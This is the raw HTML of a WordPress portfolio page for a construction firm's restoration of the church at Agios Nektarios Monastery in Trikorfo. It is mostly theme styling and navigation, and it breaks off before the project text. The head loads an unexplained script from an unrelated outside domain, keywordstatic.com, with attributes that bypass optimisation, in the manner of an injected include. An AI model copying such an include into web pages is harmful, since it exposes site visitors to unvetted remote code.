

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aggelosgiakis.gr/featured_item/%CE%B9nternal-and-external-restoration-of-the-holy-temple-%CE%BFf-agios-nektarios-monastery-in-trikorfo/
body_size: 15338
content:

<!DOCTYPE html>
<html lang="en-GB" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://aggelosgiakis.gr/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Ιnternal and external restoration of the Holy Temple οf Agios Nektarios Monastery in Trikorfo &#8211; Aggelos Giakis</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.2' />
<link rel='prefetch' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.2' />
<link rel='prefetch' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.2' />
<link rel='prefetch' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.2' />
<link rel='prefetch' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.2' />
<link rel="alternate" type="application/rss+xml" title="Aggelos Giakis &raquo; Feed" href="https://aggelosgiakis.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aggelos Giakis &raquo; Comments Feed" href="https://aggelosgiakis.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aggelos Giakis &raquo; Ιnternal and external restoration of the Holy Temple οf Agios Nektarios Monastery in Trikorfo Comments Feed" href="https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aggelosgiakis.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://aggelosgiakis.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.2);
				src:
					url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.2) format("embedded-opentype"),
					url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.2) format("woff2"),
					url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.2) format("truetype"),
					url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.2) format("woff"),
					url(https://aggelosgiakis.gr/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://aggelosgiakis.gr/wp-content/themes/flatsome/style.css?ver=3.16.2' type='text/css' media='all' />
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aggelosgiakis.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aggelosgiakis.gr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aggelosgiakis.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://aggelosgiakis.gr/featured_item/%ce%b9nternal-and-external-restoration-of-the-holy-temple-%ce%bff-agios-nektarios-monastery-in-trikorfo/" />
<link rel='shortlink' href='https://aggelosgiakis.gr/?p=1094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aggelosgiakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faggelosgiakis.gr%2Ffeatured_item%2F%25ce%25b9nternal-and-external-restoration-of-the-holy-temple-%25ce%25bff-agios-nektarios-monastery-in-trikorfo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aggelosgiakis.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faggelosgiakis.gr%2Ffeatured_item%2F%25ce%25b9nternal-and-external-restoration-of-the-holy-temple-%25ce%25bff-agios-nektarios-monastery-in-trikorfo%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><link rel="icon" href="https://aggelosgiakis.gr/wp-content/uploads/2020/07/cropped-logo-60x60bl-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aggelosgiakis.gr/wp-content/uploads/2020/07/cropped-logo-60x60bl-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aggelosgiakis.gr/wp-content/uploads/2020/07/cropped-logo-60x60bl-180x180.png" />
<meta name="msapplication-TileImage" content="https://aggelosgiakis.gr/wp-content/uploads/2020/07/cropped-logo-60x60bl-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}html{background-color:#ffffff!important;}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:200px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 75px}.transparent #logo img{max-height: 75px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 75px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 79px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #000000!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#020202; }[data-text-bg="secondary"]{background-color: #020202;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #020202}/* Color !important */[data-text-color="secondary"]{color: #020202!important;}/* Border */.secondary.is-outline:hover{border-color:#020202}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #020202!important; }body{color: #0a0a0a}h1,h2,h3,h4,h5,h6,.heading-font{color: #0a0a0a;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Jura, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Jura, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Jura, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Jura, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Jura, sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.widget a{color: #000000;}.widget a:hover{color: #000000;}.widget .tagcloud a:hover{border-color: #000000; background-color: #000000;}.footer-1{background-color: #ffffff}.footer-2{background-color: #111}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.absolute-footer { display: none !important; }.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* kayah-li */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+200C-200D, U+2010, U+25CC, U+A900-A92F;
}
/* vietnamese */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* kayah-li */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+200C-200D, U+2010, U+25CC, U+A900-A92F;
}
/* vietnamese */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jura';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://aggelosgiakis.gr/wp-content/fonts/jura/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular featured_item-template-default single single-featured_item postid-1094 wp-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border featured-item-category-byzantine">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://aggelosgiakis.gr/" title="Aggelos Giakis - design + construction" rel="home">
		<img width="772" height="469" src="https://aggelosgiakis.gr/wp-content/uploads/2025/09/GA-BUILTY-DEVELOPMENT-LOGO.png" class="header_logo header-logo" alt="Aggelos Giakis"/><img  width="772" height="469" src="https://aggelosgiakis.gr/wp-content/uploads/2025/09/GA-BUILTY-DEVELOPMENT-LOGO.png" class="header-logo-dark" alt="Aggelos Giakis"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-spacing-xlarge nav-uppercase" >
              <li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1990 menu-item-design-default"><a href="https://aggelosgiakis.gr/" class="nav-top-link">Home</a></li>
<li id="menu-item-1991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1991 menu-item-design-default"><a href="https://aggelosgiakis.gr/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-1997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1997 menu-item-design-default"><a href="https://aggelosgiakis.gr/services-new/" class="nav-top-link">Services</a></li>
<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993 menu-item-design-default"><a href="https://aggelosgiakis.gr/projects/" class="nav-top-link">Projects</a></li>
<li id="menu-item-1992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1992 menu-item-design-default"><a href="https://aggelosgiakis.gr/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/aggelos.giakis" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/aggelos.giakis/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="mailto:info@aggelosgiakis.gr" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div class="portfolio-page-wrapper portfolio-single-page">
	<div class="page-title portfolio-featured-title featured-title no-overflow">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" style="background-image: url('https://aggelosgiakis.gr/wp-content/uploads/2021/02/13.jpg');" data-parallax-container=".page-title" data-parallax="-2" data-parallax-background></div>
		<div class="title-overlay fill" style="background-color: rgba(0,0,0,.6)"></div>
	</div>

	<div class="page-title-inner container  flex-row  dark">
	 	<div class="flex-col flex-center text-center">
	 		<div class="featured_item_cats breadcrumbs pb-0 op-7">
				<a href="https://aggelosgiakis.gr/featured_item_category/byzantine/" rel="tag">Restoration of Byzantine &amp; Metabyzantine Buildings</a>			</div>
			<h1 class="entry-title is-xlarge uppercase">Ιnternal and external restoration of the Holy Temple οf Agios Nektarios Monastery in Trikorfo</h1>
				 	</div>
	</div>
</div>

<div class="portfolio-top">
	<div id="portfolio-content" role="main" class="page-wrapper">
		<div class="portfolio-inner">
						<section class="section" id="section_1500816510">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_773037182">
								<div class="img-inner image-cover dark" style="padding-top:600px;margin:-100px 0px 0px 0px;">
